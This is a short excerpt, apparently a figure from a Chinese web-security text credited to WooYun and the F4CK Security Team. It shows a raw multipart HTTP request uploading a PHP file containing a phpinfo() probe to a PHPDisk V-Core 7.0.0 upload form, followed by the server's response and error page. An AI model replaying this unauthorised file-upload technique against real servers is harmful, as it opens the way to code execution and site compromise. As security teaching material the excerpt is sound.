 aaa.gif
-----------------------------7de6dc3e04e6
Content-Disposition: form-data; name="file1";
filename="C:\Documents and Settings\Administrator\桌面\test.php"
Content-Type: text/plain
<?php phpinfo();?>
-----------------------------7de6dc3e04e6
Content-Disposition: form-data; name="u_info"
-----------------------------7de6dc3e04e6
Content-Disposition: form-data; name="Submit"
上传
-----------------------------7de6dc3e04e6--
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 280
Content-Type: text/html; charset=utf-8
<div
style="background:#F8F8F8;padding:3px;font-size:12px"><p><a
href="http://faq.phpdisk.com/search?w=V-Core File
Edition-7.0.0-db-error" target="_blank">[<span
style="color:#FF0000;">PHPDisk DB Connect
error!</span>]&nbsp;V-Core File
Edition-7.0.0-db-error</a><br><br></p></div>
F4CK
Security Team
www.wooyun.org
图 7-1-3